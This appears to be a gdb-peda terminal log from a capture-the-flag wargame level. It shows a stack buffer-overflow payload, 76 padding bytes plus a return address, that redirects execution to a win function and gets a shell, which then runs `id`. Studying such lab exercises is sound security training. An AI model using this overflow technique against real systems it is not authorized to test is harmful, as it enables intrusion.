 gdb-peda$ exec-file /levels/level03
gdb-peda$ run $(python -c "print 76*'A'+'\x74\x84\x04\x08'")
Starting program: /levels/level03 $(python -c "print 76*'A'+'\x74\x84\x04\x08'")
This is exciting we're going to 0x8048474
Win.
process 25747 is executing new program: /bin/bash
sh-4.3$ id
[Attaching after process 25747 fork to child process 25750]
[New inferior 2 (process 25750)]
[Detaching after fork from parent process 25747]
[Inferior 1 (process 25747) detached]
process 25750 is executing new program: /usr/bin/id
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/i386-linux-gnu/libthread_db.so.1".
uid=1003(level3) gid=1003(level3) groups=1003(level3),1029(nosu)
[Inferior 2 (process 25750) exited normally]
sh-4.3$ Warning: not running or target is remote
[2]+  Stopped                 gdb -x /usr/share/gdbinit /levels/level03
level3@io:~$